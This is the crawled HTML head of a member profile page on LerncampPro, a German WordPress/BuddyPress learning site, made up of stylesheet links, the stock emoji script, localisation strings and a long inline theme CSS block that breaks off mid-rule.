

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lerncamppro.de/members/josef-sekaninakabsi-at/profile/
body_size: 14821
content:
<!DOCTYPE html>

<html lang="de-DE">

	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta name="msapplication-tap-highlight" content="no"/>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://lerncamppro.de/xmlrpc.php" />
		<!-- BuddyPress and bbPress Stylesheets are called in wp_head, if plugins are activated -->
		<title>Profil &#8211; Josef Sekanina &#8211; LerncampPro</title>
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LerncampPro &raquo; Feed" href="https://lerncamppro.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="LerncampPro &raquo; Kommentar-Feed" href="https://lerncamppro.de/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lerncamppro.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.12"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css'  href='//lerncamppro.de/wp-content/plugins/sfwd-lms/templates/learndash_quiz_front.css?ver=2.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_style-css'  href='//lerncamppro.de/wp-content/plugins/sfwd-lms/assets/css/style.min.css?ver=2.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='sfwd_front_css-css'  href='//lerncamppro.de/wp-content/plugins/sfwd-lms/assets/css/front.min.css?ver=2.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css'  href='//lerncamppro.de/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=2.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_pager_css-css'  href='//lerncamppro.de/wp-content/plugins/sfwd-lms/templates/learndash_pager.css?ver=2.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_template_style_css-css'  href='//lerncamppro.de/wp-content/themes/boss/learndash/learndash_template_style.css?ver=2.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.1.0/css/all.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='boss-main-global-css'  href='https://lerncamppro.de/wp-content/themes/boss/css-compressed/main-global.css?ver=2.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='boss-main-desktop-css'  href='https://lerncamppro.de/wp-content/themes/boss/css-compressed/main-desktop.css?ver=2.4.8' type='text/css' media='screen and (min-width: 481px)' />
<link rel='stylesheet' id='boss-main-mobile-css'  href='https://lerncamppro.de/wp-content/themes/boss/css-compressed/main-mobile.css?ver=2.4.8' type='text/css' media='screen and (max-width: 480px)' />
<link rel='stylesheet' id='social-learner-css'  href='https://lerncamppro.de/wp-content/themes/boss/css-compressed/social-learner.css?ver=2.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='header-style-2-css'  href='https://lerncamppro.de/wp-content/themes/boss/css-compressed/header-style-2.css?ver=2.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='buddypress-learndash-css'  href='https://lerncamppro.de/wp-content/plugins/buddypress-learndash/assets/css/buddypress-learndash.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='boss-learndash-css'  href='https://lerncamppro.de/wp-content/plugins/boss-learndash/assets/css/learndash.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='boss-child-custom-css'  href='https://lerncamppro.de/wp-content/themes/boss-child/css/custom.css?ver=4.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://lerncamppro.de/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://lerncamppro.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var BP_Confirm = {"are_you_sure":"Bist du dir sicher?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lerncamppro.de/wp-content/plugins/buddypress/bp-core/js/confirm.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://lerncamppro.de/wp-content/plugins/buddypress/bp-core/js/widget-members.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://lerncamppro.de/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://lerncamppro.de/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://lerncamppro.de/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=3.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var BP_DTheme = {"accepted":"Angenommen","close":"Schlie\u00dfen","comments":"Kommentare","leave_group_confirm":"Wollen Sie diese Gruppe wirklich verlassen?","mark_as_fav":"Favorisieren","my_favs":"Meine Favoriten","rejected":"Abgelehnt","remove_fav":"Aus den Favoriten entfernen","show_all":"Alle anzeigen","show_all_comments":"Zeige alle Kommentare f\u00fcr diesen Thread","show_x_comments":"Alle Kommentare anzeigen (%d)","unsaved_changes":"Dein Profil enth\u00e4lt nicht gespeicherte \u00c4nderungen. Wenn du die Seite verl\u00e4sst, gehen alle \u00c4nderungen verloren.","view":"Anzeigen"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lerncamppro.de/wp-content/plugins/buddypress/bp-templates/bp-legacy/js/buddypress.min.js?ver=3.2.0'></script>
<link rel='https://api.w.org/' href='https://lerncamppro.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lerncamppro.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lerncamppro.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.12" />
<link rel="alternate" type="application/json+oembed" href="https://lerncamppro.de/wp-json/oembed/1.0/embed?url" />
<link rel="alternate" type="text/xml+oembed" href="https://lerncamppro.de/wp-json/oembed/1.0/embed?url&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://lerncamppro.de/wp-admin/admin-ajax.php';</script>

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://lerncamppro.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
	<link rel="alternate" type="application/rss+xml" title="LerncampPro | Josef Sekanina | RSS-Feed für die Aktivitäten" href="https://lerncamppro.de/members/josef-sekaninakabsi-at/activity/feed/" />


	<link rel="alternate" type="application/rss+xml" title="LerncampPro | RSS-Feed für globale Aktivitäten" href="https://lerncamppro.de/activity/feed/" />

<link rel='canonical' href='https://lerncamppro.de/members/josef-sekaninakabsi-at/profile/' />

			<style id="boss-style" type="text/css">
				body:not(.left-menu-open)[data-logo="1"] .site-header .left-col .table {height:74px;}body.is-desktop:not(.left-menu-open)[data-logo="1"] #right-panel {margin-top:74px;}body.is-desktop:not(.left-menu-open)[data-logo="1"] #left-panel-inner {padding-top:74px;}body:not(.left-menu-open)[data-logo="1"].boxed .middle-col {height:74px;}body:not(.left-menu-open)[data-logo="1"] #search-open,body:not(.left-menu-open)[data-logo="1"] .header-account-login,body:not(.left-menu-open)[data-logo="1"] #wp-admin-bar-shortcode-secondary .menupop,body:not(.left-menu-open)[data-logo="1"] .header-notifications {line-height:74px;height:74px;}body:not(.left-menu-open)[data-logo="1"] #wp-admin-bar-shortcode-secondary .ab-sub-wrapper,body:not(.left-menu-open)[data-logo="1"] .header-notifications .pop,body:not(.left-menu-open)[data-logo="1"] .header-account-login .pop {top:74px;}body.left-menu-open #mastlogo #logo img {height:90px;width:auto;}body.left-menu-open[data-logo="1"] #mastlogo,body.left-menu-open[data-logo="1"] .site-header .left-col.table {height:110px;}body.is-desktop[data-header="1"] #header-menu > ul > li {height:40px;}body.is-desktop.left-menu-open[data-logo="1"] #right-panel {margin-top:110px;} body.is-desktop.left-menu-open[data-logo="1"] #left-panel-inner { padding-top:110px; }body.left-menu-open[data-logo="1"].boxed .middle-col {height:110px;}body.left-menu-open[data-logo="1"] #search-open,body.left-menu-open[data-logo="1"] .header-account-login,body.left-menu-open[data-logo="1"] #wp-admin-bar-shortcode-secondary .menupop,body.left-menu-open[data-logo="1"] .header-notifications {line-height:110px;height:110px;}body.left-menu-open[data-logo="1"] #wp-admin-bar-shortcode-secondary .ab-sub-wrapper,body.left-menu-open[data-logo="1"] .header-notifications .pop,body.left-menu-open[data-logo="1"] .header-account-login .pop {top:110px;}body, p,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea {color:#6d6d6d;}body,#wpwrap,.left-col .search-wrap,#item-buttons .pop .inner,#buddypress div#item-nav .item-list-tabs ul li.hideshow ul {background-color:#f4f9ff;}.archive.post-type-archive-bp_doc.bp-docs.bp-docs-create #primary,.archive.post-type-archive-bp_doc.bp-docs.bp-docs-create #secondary,.single-bp_doc.bp-docs #primary,.single-bp_doc.bp-docs #secondary,body .site, body #main-wrap {background-color:#f4f9ff;}.bp-avatar-nav ul.avatar-nav-items li.current {border-bottom-color:#f4f9ff}a {color:#15959f;}#item-buttons .pop .inner:before {background-color:#f4f9ff;}.group-single #buddypress #item-header-cover #item-actions h3,.left-menu-open .group-single #buddypress #item-header-cover #item-actions h3,.comments-area article header cite a,#groups-stream li .item-desc p, #groups-list li .item-desc p,.directory.groups #item-statistics .numbers span p,.entry-title a, .entry-title,.widget_buddyboss_recent_post h3 a,h1, h2, h3, h4, h5, h6 {color:#035c72;}#group-description .group-name,.author.archive .archive-header .archive-title a:hover,.entry-buddypress-content #group-create-body h4,.bb-add-label-button,.boss-modal-form a,.bb-message-tools > a,.bb-message-tools a.bbm-label-button,.widget_buddyboss_recent_post h3 a:hover,.sap-container-wrapper .sap-author-name.sap-author-name,a:hover {color:#fc7055;}#wp-admin-bar-shortcode-secondary a.button {color:#fc7055;}#wp-admin-bar-shortcode-secondary a.button:hover,.boss-modal-form a:hover {color:#15959f;}input[type="checkbox"].styled:checked + span:after,input[type="checkbox"].styled:checked + label:after,input[type="checkbox"].styled:checked + strong:after {color:#fc7055;}.header-navigation ul li a span,input[type="radio"].styled:checked + span:before ,input[type="radio"].styled:checked + label:before ,input[type="radio"].styled:checked + strong:before {background-color:#fc7055;}input[type="radio"].styled + span:before,input[type="radio"].styled + label:before,input[type="radio"].styled + strong:before {border-color:#f4f9ff;}#buddypress input[type="text"]::-webkit-input-placeholder {color:#6d6d6d;}#buddypress input[type="text"]:-ms-input-placeholder{color:#6d6d6d;}#buddypress input[type="text"]:-moz-placeholder {color:#6d6d6d;}#buddypress input[type="text"]::-moz-placeholder {color:#6d6d6d;}.header-navigation li.hideshow > ul,.header-navigation .sub-menu,body.activity:not(.bp-user) .item-list-tabs ul li,.sap-publish-popup .button-primary,.logged-in .dir-form .item-list-tabs ul li, .dir-form .item-list-tabs ul li:last-child {border-color:#fc7055 !important;}.ui-tabs-nav li.ui-state-default a, body.activity:not(.bp-user) .item-list-tabs ul li a, .dir-form .item-list-tabs ul li a {color:#6d6d6d;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button, .woocommerce input.button:hover,#buddypress .activity-list li.load-more a,#buddypress .activity-list li.load-newest a,.btn, button, input[type="submit"], input[type="button"]:not(.button-small), input[type="reset"], article.post-password-required input[type=submit], li.bypostauthor cite span, a.button, #create-group-form .remove, #buddypress ul.button-nav li a, #buddypress div.generic-button a, body:not(.single-bp_doc) #buddypress .comment-reply-link, .entry-title a.button, span.create-a-group > a, #buddypress div.activity-comments form input[disabled],.woocommerce #respond input#submit.alt, .woocommerce a.button.alt,.woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover,.woocommerce ul.products li.product .add_to_cart_button:hover,.widget_price_filter .price_slider_amount button:hover,.woocommerce .widget_shopping_cart_content .buttons a:hover,.woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {background-color:#fc7055;}body .boss-modal-form .button,#rtmedia-image-editor-cotnainer button.imgedit-crop,#rtmedia-image-editor-cotnainer button.imgedit-rleft,#rtmedia-image-editor-cotnainer button.imgedit-rright,#rtmedia-image-editor-cotnainer button.imgedit-flipv,#rtmedia-image-editor-cotnainer button.imgedit-fliph,#rtmedia-image-editor-cotnainer button.imgedit-undo,#rtmedia-image-editor-cotnainer button.imgedit-redo {background:#fc7055;}.woocommerce a.remove,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price {color:#fc7055;}.widget_price_filter .price_slider_amount button:hover,.woocommerce ul.products li.product .add_to_cart_button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:hover {border-color:#fc7055;}#switch_submit {background-color:transparent;}.bb-slider-container .progress,.bb-slider-container .readmore a {background-color:#fc7055;}.select2-container--default .select2-results__option--highlighted[aria-selected] {background-color:#fc7055;}.selected-tab,.btn.inverse,.buddyboss-select-inner {color:#fc7055;border-color:#fc7055;}.btn-group.inverse > .btn {color:#fc7055;border-color:#fc7055;}.btn-group.inverse > .btn:first-child:not(:last-child) {border-color:#fc7055;}.widget-area .widget:not(.widget_buddyboss_recent_post) ul li a {color:#6d6d6d;}.widget .avatar-block img.avatar,.widget-area .widget.widget_bp_core_login_widget .bp-login-widget-register-link a,.widget-area .widget.buddyboss-login-widget a.sidebar-wp-register,.widget-area .widget_tag_cloud .tagcloud a,.widget-area .widget #sidebarme ul.sidebarme-quicklinks li.sidebarme-profile a:first-child,.widget-area .widget_bp_core_login_widget img.avatar,.widget-area .widget #sidebarme img.avatar {border-color:#fc7055;}.widget-area .widget.widget_buddyboss_recent_postul li a.category-link,.widget-area .widget.widget_bp_core_login_widget .bp-login-widget-register-link a,.widget-area .widget.buddyboss-login-widget a.sidebar-wp-register,.widget-area .widget_tag_cloud .tagcloud a,.widget-area .widget #sidebarme ul.sidebarme-quicklinks li.sidebarme-profile a:first-child,#wp-calendar td#today,.widget-area .widget:not(.widget_buddyboss_recent_post) ul li a:hover {color:#fc7055;}.widget.widget_display_stats strong {background-color:#fc7055;}.a-stats a {background-color:#fc7055 !important;}.widget-area .widget div.item-options a.selected,.widget-area .widget .textwidget,.widget-area .widget:not(.widget_buddyboss_recent_post) ul li a {color:#6d6d6d;}.error404 .entry-content p,.error404 h1 {color:#b4c0d4;}#adminmenu,#adminmenuback,#adminmenuwrap,#adminmenu .wp-submenu,.menu-panel,.menu-panel #nav-menu .sub-menu-wrap,.menu-panel #header-menu .sub-menu-wrap,.bp_components ul li ul li.menupop .ab-sub-wrapper {background-color:#b4c0d4;}.left-menu-open .menu-panel #nav-menu > ul > li.current-menu-item > a,.left-menu-open .menu-panel #header-menu > ul > li.current-menu-item > a,.left-menu-open .menu-panel #nav-menu > ul > li.current-menu-parent > a,.left-menu-open .menu-panel #header-menu > ul > li.current-menu-parent > a,.left-menu-open .bp_components ul li ul li.menupop.active > a,.menu-panel .header-menu > ul li a,#nav-menu > ul > li > a, body:not(.left-menu-open) .menu-panel .sub-menu-wrap > a,body:not(.left-menu-open) .menu-panel .ab-sub-wrapper > .ab-item,.menu-panel #nav-menu > a, .menu-panel .menupop > a,.menu-panel #header-menu > a, .menu-panel .menupop > a,.menu-panel .menupop > div.ab-item{color:#ffffff;}.menu-panel .header-menu > ul li a:before,.menu-panel #nav-menu > ul > li > a:not(.open-submenu):before,.menu-panel #header-menu > ul > li > a:not(.open-submenu):before,.menu-panel .screen-reader-shortcut:before,.menu-panel .bp_components ul li ul li > .ab-item:before {color:#ffffff;}body.left-menu-open .menu-panel #nav-menu > ul > li > a:not(.open-submenu):before,body.left-menu-open .menu-panel #header-menu > ul > li > a:not(.open-submenu):before,body.left-menu-open .menu-panel .bp_components ul li ul li > .ab-item:before,body.left-menu-open .menu-panel .screen-reader-shortcut:before,body .menu-panel .boss-mobile-porfile-menu ul a::before {color:#ffffff;}.widget_categories .cat-item i,.menu-panel ul li a span {background-color:#fc7055;}body .menu-panel #nav-menu > ul > li.dropdown > a:not(.open-submenu):before,body .menu-panel #header-menu > ul > li.dropdown > a:not(.open-submenu):before,body .menu-panel .bp_components ul li ul li.menupop.dropdown > a:not(.open-submenu):before,body.tablet .menu-panel #nav-menu > ul > li.current-menu-item > a:not(.open-submenu):before,body.tablet .menu-panel #header-menu > ul > li.current-menu-item > a:not(.open-submenu):before,body.tablet .menu-panel #nav-menu > ul > li.current-menu-parent > a:not(.open-submenu):before,body.tablet .menu-panel #header-menu > ul > li.current-menu-parent > a:not(.open-submenu):before,body.tablet .menu-panel .bp_components ul li ul li.menupop.active > a:not(.open-submenu):before,body .menu-panel #nav-menu > ul > li.current-menu-item > a:not(.open-submenu):before,body .menu-panel #nav-menu .sub-menu-wrap > ul.sub-menu > li > a:not(.open-submenu):before,body .menu-panel #header-menu > ul > li.current-menu-item > a:not(.open-submenu):before,body .menu-panel #nav-menu > ul > li.current-menu-parent > a:not(.open-submenu):before,body .menu-panel #header-menu > ul > li.current-menu-parent > a:not(.open-submenu):before,body .menu-panel .bp_components ul li ul li.menupop.active > a:not(.open-submenu):before {color:#fc7055;}.search_results .navigation .wp-paginate .current, .pagination .current, .em-pagination strong, .bbp-pagination-links span:not(.dots) {color:#fc7055;border-color:#fc7055;}.page-cover, .bb-cover-photo {background-color:#2e2e2e;}.bbp-topic-details #subscription-toggle a,.bbp-forum-details #subscription-toggle a,.widget-area .widget .bp-login-widget-register-link a,.widget-area .widget a.sidebar-wp-register,.widget-area .widget_bp_core_login_widget a.logout,.widget-area .widget_tag_cloud a,.widget-area .widget #sidebarme ul.sidebarme-quicklinks li.sidebarme-profile a,.bbp-logged-in a.button,.right-col .register,.right-col .login,.header-account-login .pop .logout a {background-color:#fc7055;}#footer-links a:hover {color:#fc7055;}div.footer-inner-top {background-color:#f0f0f0;}div.footer-inner-bottom {background-color:#ffffff;}.comments-area article header a:hover,.comment-awaiting-moderation {color:#fc7055;}.menu-dropdown li a:hover,.tooltip,.progressbar-wrap p,.ui-tabs-nav li.ui-state-active a,.ui-accordion.accordion h3.ui-accordion-header-active:after,.ui-accordion.accordion h3.ui-accordion-header {color:#fc7055;}.entry-content .underlined:after,.progressbar-wrap .ui-widget-header,.ui-tabs-nav li a span {background-color:#fc7055;}.ui-tooltip, .ui-tooltip .arrow:after {background-color:#fc7055 !important;}.bb-slider-container .title,.bb-slider-container .description {color:#ffffff;}#buddypress #activity-stream .activity-meta .unfav.bp-secondary-action:before {color:322;}#buddypress #activity-stream .activity-meta .unfav.bp-secondary-action:before {color:#fc7055;}body.activity:not(.bp-user).item-list-tabs ul li.selected a ,.dir-form .item-list-tabs ul li.selected a,body.activity:not(.bp-user).item-list-tabs ul li ,.dir-form .item-list-tabs ul li {color:#fc7055;}.item-list li .item-meta .count,body.activity:not(.bp-user) .item-list-tabs ul li a span ,.dir-form .item-list-tabs ul li a span {background-color:#fc7055;}.entry-content #group-create-body h4,#buddypress .standard-form div.submit #group-creation-previous,#buddypress div#group-create-tabs ul.inverse > li,#buddypress div#group-create-tabs ul li.current a {color:#fc7055;}#buddypress .standard-form div.submit #group-creation-previous,#buddypress div#group-create-tabs ul.inverse > li {border-color:#fc7055;}#friend-list li .action div.generic-button:nth-child(2n) a,#members-stream li .action div.generic-button:nth-child(2n) a ,#members-list li .action div.generic-button:nth-child(2n) a,#buddypress div#item-nav .item-list-tabs ul li.current > a,#buddypress div#item-nav .item-list-tabs ul li:hover > a {color:#fc7055;}#buddypress div#item-nav .item-list-tabs > ul > li.current,#buddypress div#item-nav .item-list-tabs > ul > li:not(.hideshow):hover {border-color:#fc7055;}.header-account-login .pop #dashboard-links .menupop a span,.header-account-login .pop ul > li > .ab-sub-wrapper > ul li a span,#buddypress div#item-nav .item-list-tabs ul li a span {background-color:#fc7055;}#friend-list li .action div.generic-button:nth-child(2n) a,#members-stream li .action div.generic-button:nth-child(2n) a ,#members-list li .action div.generic-button:nth-child(2n) a{border-color:#fc7055;}#buddypress #activity-stream .acomment-options .acomment-like.unfav-comment:before, #buddypress #activity-stream .activity-meta .unfav.bp-secondary-action:before, #buddypress #activity-stream .unfav span {color:#fc7055;}#buddypress form#group-settings-form ul.item-list > li > span a,body:not(.group-cover-image ) #buddypress form#group-settings-form h4 {color:#fc7055;}#buddypress table.notifications tr th,#message-threads.messages-table tbody tr a,#message-threads.notices-table a.button {color:#15959f;}#message-threads.messages-table tbody tr a:hover,#message-threads.notices-table a.button:hover {color:#fc7055;}.secondary-inner #item-actions #group-admins img.avatar,.widget-area .widget ul.item-list img.avatar {border-color:#fc7055;}#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer {background-color:#fc7055;border-color:#fc7055;}.bbp-topic-details .bbp-forum-data .post-num ,.bbp-forum-details .bbp-forum-data .post-num {color:#fc7055;}.bbp-logged-in img.avatar {border-color:#fc7055;}.pricing-button .pmpro_btn,.pricing-header {background-color:#b4c0d4;}.checklist ul li:before,.pricing-content {color:#b4c0d4;}.checklist.unchecked ul li:before {color:#f44a53;}.active .pricing-header,.pricing-button .pmpro_btn.disabled {color:#b4c0d4;}.pmpro_btn:hover,.pmpro_btn:focus,.pmpro_content_message a:focus,.pmpro_content_message a:hover,.pricing-button .pmpro_btn:hover {background-color:#fc7055;}.active .pricing-header,.pricing-button .pmpro_btn.disabled {color:#b4c0d4;background-color:#fc7055;}.active .pricing-header .separator:after {background-color:#b4c0d4;}#buddypress div#item-nav .search_filters.item-list-tabs ul li.forums a span {background-color:#fc7055;}.results-group-forums .results-group-title span {border-bottom-color:#fc7055;}.item-list-tabs.bps_header input[type="submit"],.bboss_ajax_search_item .item .item-title {color:#fc7055;}.item-list-tabs.bps_header input[type="submit"]:hover {color:#15959f;}.service i {box-shadow:0 0 0 3px #fc7055;}.service i:after {background-color:#fc7055;}.site #buddypress table.doctable tr th,.site #doc-permissions-summary,.site #doc-group-summary,#bp-docs-single-doc-header .doc-title .breadcrumb-current:only-child {color:#15959f;}#buddypress #doc-attachments label[for='insert-media-button'],#buddypress #doc-form.standard-form label[for='bp_docs_tag'],#buddypress #doc-form.standard-form label[for='associated_group_id'],.site .doc-tabs li a,.site .doc-tabs .current a {color:#15959f;}.site .bp-docs-attachment-clip:before,.site .doc-attachment-mime-icon:before {color:#fc7055;}.site #buddypress .toggle-switch a,.site .entry-content p.toggle-switch a {color:#15959f;}.site #buddypress .plus-or-minus {background:#fc7055;}.author-cell,.title-cell > a {color:#15959f;}.site .doc-title a:hover,.directory-title a:hover {color:#fc7055;}.site .doc-title .breadcrumb-current,h2.directory-title .breadcrumb-current {border-bottom-color:#fc7055;}.directory-breadcrumb-separator::before {color:#fc7055;}.site a.docs-filter-title.current {border-bottom-color:#fc7055;color:#fc7055;}.folder-row .genericon,.title-cell .genericon,.site .asc a:before,.site .desc a:before,.genericon-category.genericon-category:before{color:#fc7055;}.single-bp_doc #comments > h3,.groups.docs #comments > h3 {color:#15959f;}.site .docs-folder-manage .folder-toggle-edit a,.currently-viewing a[title="View All Docs"] {background:#fc7055 none repeat scroll 0 0;}.wiki-page-title a {color:#fc7055;}#buddypress .standard-form label[for="parent_id"] {color:#15959f;}.item-subitem-indicator.bb-subitem-open:after {background:#fc7055;}.item-subitem-indicator a:before {color:#fc7055;}#primary #groups-list #groups-list li .item-avatar:after,#buddypress .subitem:before {background:#fc7055;}#primary #groups-list #groups-list li .item-avatar:before {background:#fc7055 none repeat scroll 0 0;}#buddypress form#group-settings-form span.extra-subnav a,.site #buddypress div#group-create-tabs.item-list-tabs ul li.current:after {border-color:#fc7055;}#buddypress form#group-settings-form span.extra-subnav a {color:#15959f;}#buddypress form#group-settings-form span.extra-subnav a:hover,#buddypress form#group-settings-form span.extra-subnav a:focus,#buddypress form#group-settings-form span.extra-subnav a.active {background:#fc7055;}#buddypress #group-settings-form span.extra-title,#buddypress form#group-settings-form label {color:#15959f;}#group-settings-form input[type="radio"]:checked + strong + span,.bb-arrow {color:#fc7055;}.site #bbpress-forums .bbp-attachments ol li.bbp-atthumb .wp-caption p.wp-caption-text a[href$='=detach']:before {color:#fc7055;}#buddypress #subnav #sent-invites {background:#fc7055;}.site #invite-anyone-steps > li::before {background:#fc7055;}.site form#invite-anyone-by-email p,.site #invite-anyone-steps label {color:#15959f;}.invite-anyone thead tr th a.DESC:before,.invite-anyone thead tr th a.ASC:before {color:#fc7055;}.invite-anyone .invite-anyone-sent-invites th a,.invite-anyone #buddypress .invite-anyone-sent-invites tr th,.invite-anyone .invite-anyone-sent-invites th.sort-by-me a,.site #invite-anyone-group-list label span {color:#15959f;}body.is-mobile {background-color:#b4c0d4;}.is-mobile .menu-panel {background-color:#b4c0d4;}.is-mobile #mobile-header {background-color:#fa705a;}.is-mobile .menu-panel #nav-menu > ul > li.current-menu-item > a,.is-mobile .menu-panel #header-menu > ul > li.current-menu-item > a {color:#fc7055;}.is-mobile .menu-panel #nav-menu > ul > li.dropdown > a:before,.is-mobile .menu-panel #header-menu > ul > li.dropdown > a:before,.is-mobile .menu-panel .bp_components ul li ul li.menupop.dropdown > a:before {color:#fc7055;}.is-mobile #mobile-header h1 a {color:#ffffff;}.is-mobile 